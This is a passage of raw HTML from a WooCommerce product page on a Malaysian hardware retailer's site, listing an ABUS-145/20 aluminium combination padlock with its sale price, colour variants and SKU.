		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>
	
		

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-3645" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg post-3645 product type-product status-publish has-post-thumbnail product_cat-pad-lock first instock sale shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="container">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png"><img width="400" height="400" src="https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png" class="wp-post-image wp-post-image" alt="" decoding="async" title="14520" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png" data-large_image="https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png" data-large_image_width="400" data-large_image_height="400" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png 400w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1.jpg" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1.jpg"><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" loading="lazy" title="14520_1.jpg" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1.jpg" data-large_image="https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1.jpg" data-large_image_width="500" data-large_image_height="500" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1.jpg 500w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/14520_1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link ">Home</a><a href="https://asiatimber.com.my/product-category/pad-lock/" class="breadcrumb-link breadcrumb-link-last">LOCK</a><span class="breadcrumb-last"> ABUS-145/20 ALU COMBINATION PADLOCK</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/" class="product-thumb">
									<img width="556" height="848" src="https://asiatimber.com.my/wp-content/uploads/2018/03/8350-e1548902905775.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/abus-83al4037-s2-titalium-padlock-silver/" class="product-title">
									ABUS-83AL/40/37/3 KEY S2 TITALIUM PADLOCK								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;172.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;129.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://asiatimber.com.my/product/20f22013501-blum-aventos-hf-bi-fold-lift-system/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/20f22013501-blum-aventos-hf-bi-fold-lift-system/" class="product-thumb">
									<img width="600" height="752" src="https://asiatimber.com.my/wp-content/uploads/2018/03/co-cau-tay-nang-canh-tu-aventos-tn-aventos-3839-600x752.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/co-cau-tay-nang-canh-tu-aventos-tn-aventos-3839-600x752.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/co-cau-tay-nang-canh-tu-aventos-tn-aventos-3839-239x300.jpg 239w, https://asiatimber.com.my/wp-content/uploads/2018/03/co-cau-tay-nang-canh-tu-aventos-tn-aventos-3839.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/20f22013501-blum-aventos-hf-bi-fold-lift-system/" class="product-title">
									20F2201/3501 BLUM AVENTOS HF BI-FOLD LIFT SYSTEM								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;576.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;461.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">ABUS-145/20 ALU COMBINATION PADLOCK</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;53.50</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;40.00</span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p>ABUS PAD LOCK</p>
</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="3645" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:53.5,&quot;image&quot;:{&quot;title&quot;:&quot;14520&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;srcset&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png 400w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-150x150.png 150w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-300x300.png 300w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-50x50.png 50w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;gallery_thumbnail_src_w&quot;:400,&quot;gallery_thumbnail_src_h&quot;:400,&quot;thumb_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:3835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;EG1208-00004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3654,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:53.5,&quot;image&quot;:{&quot;title&quot;:&quot;14520&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;srcset&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png 400w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-150x150.png 150w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-300x300.png 300w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-50x50.png 50w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;gallery_thumbnail_src_w&quot;:400,&quot;gallery_thumbnail_src_h&quot;:400,&quot;thumb_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:3835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;EG1208-00004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3831,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:53.5,&quot;image&quot;:{&quot;title&quot;:&quot;14520&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;srcset&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png 400w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-150x150.png 150w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-300x300.png 300w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-50x50.png 50w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;gallery_thumbnail_src_w&quot;:400,&quot;gallery_thumbnail_src_h&quot;:400,&quot;thumb_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:3835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;EG1208-00004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3832,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:53.5,&quot;image&quot;:{&quot;title&quot;:&quot;14520&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;srcset&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png 400w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-150x150.png 150w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-300x300.png 300w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-50x50.png 50w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;gallery_thumbnail_src_w&quot;:400,&quot;gallery_thumbnail_src_h&quot;:400,&quot;thumb_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:3835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;EG1208-00004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3833,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:53.5,&quot;image&quot;:{&quot;title&quot;:&quot;14520&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;srcset&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png 400w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-150x150.png 150w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-300x300.png 300w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-50x50.png 50w, https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;full_src_w&quot;:400,&quot;full_src_h&quot;:400,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;gallery_thumbnail_src_w&quot;:400,&quot;gallery_thumbnail_src_h&quot;:400,&quot;thumb_src&quot;:&quot;https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/14520.png&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:3835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;EG1208-00004&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3834,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_color">Color</label></td>
						<td class="value with-swatches">
															<div class="swatches-select" data-id="pa_color">
									<div class="woodmart-swatch colored-swatch woodmart-tooltip swatch-size-large" data-value="blue"  style="background-color:#0000ff">BLUE</div><div class="woodmart-swatch colored-swatch woodmart-tooltip swatch-size-large" data-value="green"  style="background-color:#008000">GREEN</div><div class="woodmart-swatch colored-swatch woodmart-tooltip swatch-size-large" data-value="orange"  style="background-color:#f1c40f">ORANGE</div><div class="woodmart-swatch colored-swatch woodmart-tooltip swatch-size-large" data-value="red"  style="background-color:#ff0000">RED</div><div class="woodmart-swatch colored-swatch woodmart-tooltip swatch-size-large" data-value="silver"  style="background-color:#C0C0C0">SILVER</div><div class="woodmart-swatch colored-swatch woodmart-tooltip swatch-size-large" data-value="yellow"  style="background-color:#ffff00">YELLOW</div>
								</div>

							
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="blue" >BLUE</option><option value="green" >GREEN</option><option value="orange" >ORANGE</option><option value="red" >RED</option><option value="silver" >SILVER</option><option value="yellow" >YELLOW</option></select><a class="reset_variations" href="#">Clear</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69818a6ed5a93">Quantity</label>
		<input
			type="number"
			id="quantity_69818a6ed5a93"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="ABUS-145/20 ALU COMBINATION PADLOCK quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3645" />
	<input type="hidden" name="product_id" value="3645" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

     <div id="enquiry">
            <input type="button" name="contact" value="Enquiry " class="contact wpi-button single_add_to_cart_button button alt" />
     </div>
        

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3645">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/abus-14520-alu-combination-padlock-silver/?add_to_wishlist=3645" rel="nofollow" data-product-id="3645" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="compare-btn-wrapper"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/" data-added-text="Compare products" data-id="3645">Compare</a></div></div><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">EG1208-00004</span></span>

	
	<span class="posted_in">Category: <a href="https://asiatimber.com.my/product-category/pad-lock/" rel="tag">LOCK</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="http://twitter.com/share?url=https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a rel="nofollow" href="http://plus.google.com/share?url=https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a rel="nofollow" href="mailto:?subject=Check%20this%20https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https://asiatimber.com.my/product/abus-14520-alu-combination-padlock-silver/&media=https://asiatimber.com.my/wp-content/uploads/2018/03/14520.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner ">
						<div class="">
							

<table class="shop_attributes">
	
	
			<tr>
			<th>Color</th>
			<td><p><a href="https://asiatimber.com.my/color/blue/" rel="tag">BLUE</a>, <a href="https://asiatimber.com.my/color/green/" rel="tag">GREEN</a>, <a href="https://asiatimber.com.my/color/orange/" rel="tag">ORANGE</a>, <a href="https://asiatimber.com.my/color/red/" rel="tag">RED</a>, <a href="https://asiatimber.com.my/color/silver/" rel="tag">SILVER</a>, <a href="https://asiatimber.com.my/color/yellow/" rel="tag">YELLOW</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
